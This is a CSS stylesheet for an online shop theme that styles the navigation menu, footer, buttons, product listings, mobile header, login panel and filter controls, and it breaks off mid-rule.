.navbar {
  position: relative;
  min-height: 20px;
  margin-bottom: 5px;
}
#menu {
	background-color: #000000;
	min-height: 20px;
	border-radius: 0px;
}
#menu .nav > li > a {
	color: #FFFFFF;
	padding: 8px 15px 8px 15px;
	border-left: 1px solid #222222;
	font-family: 'dinpromedium' !important;
	min-height: 15px;
	background-color: transparent;
	transition: all 200ms ease-in-out;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
}
#menu .nav > li:last-child > a {
	border-right: 1px solid #222222;
}
#menu .nav > li:hover > a, #menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: #ee0668;
	color:#FFFFFF;
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 175px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 10px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 10px;
	position:relative;
	font-family: 'dinprobold' !important;
}
#menu .see-all > i {
	font-size: 10px;
	position:absolute;
	top:8px;
	right:5px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #FFFFFF;
	background-color: #000000;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #000000;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
    .navbar-nav{
        float:none;
        margin: 0 auto;
        display: table;
        table-layout: fixed;
    }
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	background-color: #FFFFFF;
	border-top: 1px solid #EEEEEE;
	color: #000000;
}
footer > .container {
	padding:0px;
}
.info-item {
	padding: 40px 20px 10px 20px;
	min-height: 228px;
	text-align: center;
	border-right: 1px solid #EEEEEE;
}
.info-item:last-child {
	border-right: none;
}
.info-item > h3 {
	color:#000000;
}
.footer-top {
	background-color: #FFFFFF;
	border-bottom: 1px solid #EEEEEE;
}
.info-icon {
	display: block;
	margin: 0 auto 15px;
	width: 75px;
	height: 75px;
	background: url(../image/footer-icons.png) no-repeat;
}
.info-icon.return {
	background-position: 0px 0px;
}
.info-icon.shipping {
	background-position: 0px -85px;
}
.info-icon.safepay {
	background-position: 0px -170px;
}
.info-icon.security {
	background-position: 0px -255px;
}
.info-icon.helpdesk {
	background-position: 0px -340px;
}
.info-icon.mobile {
	background-position: 0px -425px;
}
.footer-bottom {
	background-color: #FFFFFF;
	border-bottom: 1px solid #EEEEEE;
	min-height: 200px;
	padding-top:10px;
	padding-bottom:10px;
}
.footer-bottom h5 {
	font-size: 16px;
	color: #333;
	margin-bottom: 10px;
}
.footer-bottom  ul li a {
  font-size: 12px;
  color: #3c3c3c;
  clear: both;
  line-height: 25px;
}
.footer-bottom  ul li a:hover {
  color: #ee0668;
}
#newsletter {
	margin:10px 0px 10px 0px;
}
#newsletter .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:19px;
}
#newsletter .input-lg:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	margin-left: 0px;
}
#newsletter .btn-lg {
	font-size: 15px;
	line-height: 17px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	color:#FFFFFF;
	border-color:#000000;
	background:#000000;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#newsletter .btn-lg i {
	font-size: 18px;
}
#newsletter .btn-lg:hover {
	outline:none;
	box-shadow:none;
	border-color:#dc3434;
	background:#ee0668;
}
.newsletter-info {
	font-size:10px;
	padding:10px 0px;
}
.socialIcon li {
	float:left;
	width:30px;
	height:30px;
	background:url(../image/socialicon.png) no-repeat;
	margin-right:15px;
	margin-bottom:10px;
}
.socialIcon li a {
	width:30px;
	height:30px;
	display:block;
}
.socialIcon li.facebook {
	background-position:0px 0px;
}
.socialIcon li.twitter {
	background-position:-30px 0px;
}
.socialIcon li.google {
	background-position:-60px 0px;
}
.socialIcon li.pinterest {
	background-position:-90px 0px;
}
.socialIcon li.instagram {
	background-position:-120px 0px;
}
.socialIcon li:hover {
	background-position-y:bottom;
}
.footer-end {
	background-color: #F5F5F5;
	border-bottom: 1px solid #EEEEEE;
	min-height: 50px;
	padding-top:10px;
}

#fixednav {
	display: block;
	float: left;
	width: 100%;
	height: 45px;
	position: fixed;
	bottom: -1px;
	background-color: #000;
	text-align: center;
	z-index: 9999;
	border-top: 1px solid #646464;
	padding:0px;
}
#fixednav > ul {
	margin: 0;
	padding:0px;
	display:block;
}
#fixednav li {
	display: inline-table;
	float: left;
	height: 45px;
	width: 20%;
	text-align: center;
	list-style:none;
	background: url('../image/fixednav-bg.png') no-repeat right center;
}
#fixednav li:last-child {
	background:none;
}
#fixednav li a {
	display: block;
	float: left;
	width: 100%;
	height: 45px;
}
#fixednav .to-navigation {
	background: url('../image/menubg.png') no-repeat;
	background-position: center center;
}
#fixednav .to-account {
	background: url('../image/profilebg.png') no-repeat;
	background-position: center center;
}
#fixednav .to-homepage {
	background: url('../image/homeicn.png') no-repeat;
	background-position: center center;
}
#fixednav .to-contactus {
	background: url('../image/phoneicn.png') no-repeat;
	background-position: center center;
}
#fixednav .to-shoppingcart {
	background: url('../image/basketbg.png') no-repeat;
	background-position: center center;
}
.pageupwrap {
	display: block;
	float: left;
	width: 100%;
	text-align: center;
	padding: 5px 0;
	border-bottom: 1px solid #EEEEEE;
}
.pageup {
	display: block;
	margin: 0 auto;
	background: url(../image/mobiletotop.png) no-repeat right center;
	width: 90px;
	height: 25px;
	float: none !important;
	line-height: 25px;
	color: #000;
	font-size: 14px;
	text-align: left;
}
#toTop {
	border: medium none;
	bottom: 10px;
	display: none;
	height: 100px;
	overflow: hidden;
	position: fixed;
	right: 10px;
	text-decoration: none;
	width: 70px;
	z-index: 9999;
	text-align: center;
	color: #454545;
	font-size: 8px;
	text-transform: uppercase;
}
#toTopHover {
	cursor: pointer;
	display: block;
	float: left;
	height: 28px;
	opacity: 0.5;
	overflow: hidden;
	width: 70px;
	margin: 0 0 3px 0;
}
#toTopHover > i {
	font-size:28px !important;
}
#toTop:hover  > #toTopHover {
	opacity: 1;
}

/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
.pagination > li > span,
.pagination > li > a {
	color: #000000;
	background-color: #FFFFFF;
	border-color: #EEEEEE;
	font-family:"dinprobold", sans-serif;
	font-size:13px;
}
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li.active > a,
.pagination > li > span:hover,
.pagination > li > span:focus,
.pagination > li.active > span,
.pagination > li.active > a,
.pagination > li.active > span:hover,
.pagination > li.active > a:hover {
	color: #FFFFFF;
	background-color: #000000;
	border-color: #000000;
	
}



/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #D4D4D4;
	border-radius: 0px;
	/*box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*/
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group {
	margin-right: 7px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 14px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #000000;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #FFFFFF;
}
.btn-primary {
	text-transform:uppercase;
	font-family:"dinprobold", sans-serif;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background: #ee0668;
	color: #FFFFFF;
	border-color: #ee0668;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background: #000000;
	border-color: #111111;
	color: #FFFFFF;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #FFFFFF;
	text-shadow: none;
	background-color: #000000;
	background-image: none;
	border: none;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	color: #FFFFFF;
	background-color: #000000;
	background-image: none;
}
.btn-inverse.checkout {
	color: #FFFFFF;
	text-shadow: none;
	background-color: #ee0668;
	background-image: none;
	border: none;
}
.btn-inverse.checkout:hover, .btn-inverse.checkout:active, .btn-inverse.checkout.active, .btn-inverse.checkout.disabled, .btn-inverse.checkout[disabled] {
	background:#000000;
	color:#FFFFFF;
	background-image: none;
}
.dropdown-toggle > i {
	margin-left:10px;
	font-size:14px;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a  > i {
	margin-right:10px;
	display:inline-block;
	width:30px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	width:100%;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	min-height:30px;
}
.product-thumb h4 a {
	color:#000000;
	font-size:13px;
	font-family:"dinpro-regularregular", sans-serif;
}
.product-thumb h4 a:hover {
	color:#ee0668;
}
.product-thumb .caption {
	padding: 0 20px;
	min-height: 65px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 80px;
	padding: 0 10px;
}
.oz-ucretsiz-kargo-empty {display:none!important}
.incelebuton {display:none!important}
.pgs-action-btn>span, .pgs-action-btn>i {margin: 14px -5px 0px 5px!important;font-size: 13px!important}
}
@media (max-width: 767px) {
.pgs-action-btn>span, .pgs-action-btn>i {margin: 0 0 0 5px!important;font-size: 17px!important}
.product-list .product-thumb .caption {
	min-height: 0px;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0px;
}
.footer-top .row > div:nth-child(3n), .footer-top .row > div:nth-child(4n) {
	border-top:1px solid #EEEEEE;
}
.product-thumb .image img {width:100%;}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #ee0668;
	margin: 0 0 5px;
}
.product-thumb .price-new {
	font-size: 16px;
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	font-size: 13px;
	text-decoration: line-through;
	margin-right: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
    #column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }
    #column-left + #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
    #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout,
#column-right .product-layout {
	width: 100%;
}
.product-layout {
	padding-right: 5px;
	padding-left: 5px;
}
.product-layout .product-thumb {
	margin-bottom: 10px;
}
.row.product {
	margin-right: -5px;
	margin-left: -5px;
	padding-top: 10px;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
.banners {
	padding:0px;
	display:inline-block;
	border:1px solid transparent;
}
.banners:first-child {
	margin-bottom:10px;
}
.banners  > a > div {
	border:1px solid #EEEEEE;
	border-top:none;
	padding:5px;
	font-family:"dinprobold", sans-serif;
	font-size:14px;
	background: url(../image/caret.png) no-repeat 97% 11px;
	text-transform:uppercase;
	display:block;
}
.banners  > a:hover {
	color:#FFFFFF;
}
.banners:hover {
	background:#000000;
	color:#FFFFFF;
	border-color:#000000;
}
.banners:hover  > a > div {
	border-color:#000000;
	background: url(../image/caret.png) no-repeat 97% -80px;
}
@media (max-width: 480px) {
	
	.container {
		padding-right: 0px;
		padding-left: 0px;
	}
	.login-block .container,
	.footer-top 	.container,
	.footer-bottom 	.container {
		padding-right: 15px;
		padding-left: 15px;
	}

	#cart-button {
		display: none;
		visibility:hidden;
	}
	#user-menu {
		text-align:center;
	}
	
	.info-item {
		padding: 10px 20px 10px 20px;
		min-height: 150px;
	}
	.left-block {
		text-align:center;
	}
	.list-unstyled {
		text-align:center;
		float: none;
		margin: 0 auto;
		display: table;
		table-layout: fixed;		
	}
	.list-unstyled li {
		margin:0px 10px;
	}
	.mobile-menu-inner {
		right: 0px;
	}
	
	.row.specials {
		margin-right: -15px;
		margin-left: -15px;
	}
	.row.new-products {
		margin-right: -15px;
		margin-left: -15px;
	}
	.row.featured-products {
		margin-right: -15px;
		margin-left: -15px;
	}
	#special-products,
	#new-products {
		padding:0px 5px;
	}
	#featured-products {
		padding:0px 5px;
	}
	#special-products .product-thumb,
	#new-products .product-thumb {
		margin-bottom:0px;
	}
	#featured-products .product-thumb {
		margin-bottom:0px;
	}
	/*
	.row.new-products h3 {
		margin-top:0px;
	}
	*/
	#special-products .product-thumb .price,
	#new-products .product-thumb .price {
		text-align: center;
	}
	#featured-products .product-thumb .price {
		text-align: center;
	}
	#special-products .product-thumb .price,
	#new-products .product-thumb .price {
		text-align: center;
		font-size: 18px;
		font-weight: 600;
	}
	#featured-products .product-thumb .price {
		text-align: center;
		font-size: 18px;
		font-weight: 600;
	}
	#special-products .product-thumb .price > span,
	#new-products .product-thumb .price > span {
		display:block;
		float:none !important;
	}
	#featured-products .product-thumb .price > span {
		display:block;
		float:none !important;
	}
	.product-thumb .caption {
		min-height: 100px;
	}
	.footer-end {
		min-height: 120px;
	}	
	.copyright {
		padding:10px 0px;
		line-height:30px;
	}	
	.product-detail {
		padding:5px 20px;
	}
	.shopping-cart {
		padding:5px 20px;
	}
	.category-detail {
		padding:5px 10px;
	}	
	.product-detail h1 {
		font-size: 18px !important;
		text-align:center;
	}
	.product-detail .thumbnails {
		padding: 0;
		margin: 0px auto;
		max-width:77%;
	}
	.product-detail .thumbnail {
		margin-bottom: 5px !important;
	}	
	.product-detail .thumbnails > li {
		margin: 0px;
	}	
	.product-detail .image-additional {
		max-width: 50px;
		margin-right:5px !important;
	}
	.product-detail .image-additional:last-child {
		margin-right:0px !important;
	}
	.share-buttons {
		text-align:center;
	}
	.chicklets {
		text-indent:-999px;
	}	
	.list-unstyled .price-area {
		margin:0px auto;
	}
	#button-cart {
		font-size:11px;
	}
	.account-page {
		padding:10px 20px;
	}
}
.loading-block {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	display: table;
	background-color: rgba(255,255,255,0.98);
	overflow: hidden;
}
.loading-block .loading-inner {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}
.login-block {
	position: fixed;
	top: -200%;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	display: table;
	background-color: rgba(255,255,255,0.98);
	overflow: hidden;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.login-active .login-block {
	top: 0;
}
.login-block .login-inner {
	display: table-cell;
	vertical-align: middle;
}
.login-block label, .login-block  .form-group a {
	font-size:13px;
	
	color:#000000;
}
.login-block input {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:13px;
}
.login-block input:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.login-block .btn {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background:#000000;
	border-color:#111111;
	color:#FFFFFF;
}
.login-block .btn:hover {
	outline:none;
	box-shadow:none;
}
.login-block .btn-primary {
	background:#ee0668;
	color:#FFFFFF;
	border-color:#EA2E2E;
}
.login-block .btn-primary:hover {
	background:#000000;
}
.mobile-header {
	border-bottom:1px solid #E5E5E5;
	background:#FFFFFF;
	height:55px;
	z-index:9999;
	position: relative;
}
.mobile-header .col-xs-3:first-child {
	padding-right:0px;
}
.mobile-header .col-xs-3:last-child {
	padding-left:0px;
}
.mobile-header .col-xs-6 {
	border-left:1px solid #E5E5E5;
	border-right:1px solid #E5E5E5;
}
.mobile-header #logo {
	margin:14px 0 10px 0;
}
.mobile-header #logo img {
	max-height:25px;
}
.mobile-header .to-navigation {
  display: block;
  width: 100%;
  height: 55px;
  background: url('../image/nav-menu-icon.png') no-repeat center center;
}
.mobile-header .to-search {
  display: block;
  width: 100%;
  height: 55px;
  background: url('../image/nav-search-icon.png') no-repeat center center;
}
.mobile-search {
	left: 0px;
	top:-65px;
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
	z-index:5;
	display:none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	padding:0px 10px;
	background:#E5E5E5;
}
.search-active .mobile-search {
	top:0px;
	display:block;
}
.row.specials,
.row.new-products {
	margin-right: -20px;
	margin-left: -21px;
}
.row.featured-products {
	margin-right: -20px;
	margin-left: -21px;
}
.row.specials h3,
.row.new-products h3 {
	text-align:center;
	margin-bottom:15px;
	background:url('../image/heading-sep.png') no-repeat center center;
}
.row.featured-products h3 {
	text-align:center;
	margin-bottom:15px;
	background:url('../image/heading-sep.png') no-repeat center center;
}
.row.specials h3 > strong,
.row.new-products h3 > strong {
	font-weight:normal;
	font-size:18px;
	display:inline-block;
	padding:5px 15px;
	line-height:25px;
	background:#FFFFFF;
	font-family:"dinprobold", sans-serif;
}
.row.featured-products h3 > strong {
	font-weight:normal;
	font-size:18px;
	display:inline-block;
	padding:5px 15px;
	line-height:25px;
	background:#FFFFFF;
	font-family:"dinprobold", sans-serif;
}
#prev-pro {
	margin-right:15px;
	cursor:pointer;
}
#next-pro {
	margin-left:15px;
	cursor:pointer;
}
#prev-pro i,
#next-pro i {
	font-size:18px;
}
#special-products .owl-item,
#new-products .owl-item {
	padding:0px 5px;
}
#featured-products .owl-item {
	padding:0px 5px;
}
#special-products .product-thumb,
#new-products .product-thumb {
  margin-bottom:0px;
}
#featured-products .product-thumb {
  margin-bottom:0px;
}
.usermenu {
	padding:0px 30px;
}
.usermenu .col-xs-6 {
	text-align:center;
	margin-bottom:10px;
}
.usermenu a {
	display:inline-block;
	width:90px;
	height:90px;
	text-align:center;
	font-size:10px;
	border-radius:99%;
	border:1px solid #ddd;
	padding-top:15px;
}
.usermenu a i {
	display:block;
	font-size:30px;
	margin-bottom:5px;
}
.payments {
	line-height:30px;
}
.copyright {
	line-height:30px;
}
.catdetail {
	margin-top:10px;
	margin-bottom:20px;
}
.catdetail > .col-sm-12 > div.description {
	background:url('../image/category-pattern.png') repeat top left;
	padding:7px 0px;
}
.catdetail > .col-sm-12 > div.description > div {
	background:#FFFFFF;
	padding:20px 30px;
	text-align:center;
	color:#000000;
}
.catdetail > .col-sm-12 > div.description > div h1 {
	margin:0px;
	padding:0px;
	color:#000000;
}
.catdetail > .col-sm-12 > div.description > div p {
	margin:0px;
	padding:0px;
}
.panel-body {
	padding:5px 10px;
	background:#F3F3F3;
}
#filterArea .dropdown-menu.filter-dropdown {
	min-width: 200px;
	padding: 5px 10px;
}
#filterArea .size .checkbox {
	display: inline-block;
	width:30.3%;
	margin-right:5px;
}
#filterArea .size .checkbox:nth-child(3n) {
	margin-right:0px;
}

#filterArea .color .checkbox {
	display: inline-block;
	width:47.7%;
	margin-right:5px;
}
#filterArea .color .checkbox:nth-child(2n) {
	margin-right:0px;
}


#filterArea .checkbox label {
	padding: 3px 5px;
	border:1px solid #D4D4D4;
	display:block;
	color:#000000;
	text-align:center !important;
}
#filterArea .checkbox label.selected {
	border:1px solid #000000;
	display:block;
	color:#FFFFFF;
	background:#000000;
}

button#list-view,
button#grid-view {
	padding:0px 10px;
	line-height:36px;
	
}
button#grid-view {
	margin-left:7px;
}
#collapseFilter .panel-heading {
	padding: 0px;
}
.accordion-filter-menu {
	margin:0px;
	padding:0px;
	list-style:none;
}
.accordion-filter-menu > li > a{
	display:block;
	line-height:25px;
}
#mobileFilter .checkbox {
	display: inline-block;
	width:30.3%;
	margin-right:5px;
}
#mobileFilter  .checkbox:nth-child(3n) {
	margin-right:0px;
}
#mobileFilter .checkbox label {
	padding: 3px 5px;
	border:1px solid #D4D4D4;
	display:block;
	color:#000000;
	background:#FFFFFF;
	text-align:center !important;
}
#mobileFilter .checkbox label.selected {
	border:1px solid #000000;
	display:block;
	color:#FFFFFF;
	background:#000000;
}
.product-detail {
	padding-top:10px;
}
.product-detail .product-thumb {
  margin-bottom: 5px;
  overflow: hidden;
}
.product-detail .product-thumb .image {
	border-bottom: none;
	border-right: 1px solid #ddd;
}
.product-detail .product-thumb .caption {
	padding: 0px 10px;
}
.product-detail .product-thumb h4 a {
	font-size:12px;
}
.product-detail h1 {
	font-size: 24px;
}
.selectedFilter {
	padding-top:10px;
}
.selectedFilter span {
	font-family:"dinprobold", sans-serif;
	color:#000000;
	line-height:32px;
	display:block;
}
#selectedFilter > a {
	margin-right:5px;
}
#selectedFilter > a:last-child {
	margin-right:0px;
}
.share-buttons {
	margin-bottom:20px;
}
.list-unstyled .price-area {
	border:1px solid #EEEEEE;
	display:inline-block;
	max-width: 220px;
}
.list-unstyled .price-area .saving {
	background:#ee0668;
	text-align:center;
	font-size:18px;
	font-family:"dinprobold", sans-serif;
	color:#FFFFFF;
	display:inline-block;
	padding:10px;
}
.list-unstyled .price-area .saving small {
	font-size:16px;
	font-family:"dinprobold", sans-serif;
	color:#FFFFFF;
}
.list-unstyled .price-area .price {
	font-size:16px;
	font-family:"dinprobold", sans-serif;
	color:#7D6E6E;
	display:inline-block;
	padding:5px 10px;
	text-decoration:line-through;
}
.list-unstyled .price-area .special {
	font-size:22px;
	font-family:"dinprobold", sans-serif;
	color:#000000;
	display:inline-block;
	padding:5px 10px;
}
.reward {
	color:#ee0668;
}
.info-box {
	margin:0px;
	padding:0px;
	list-style:none;
}
.info-box li {
	display:block;
	margin-bottom:5px;
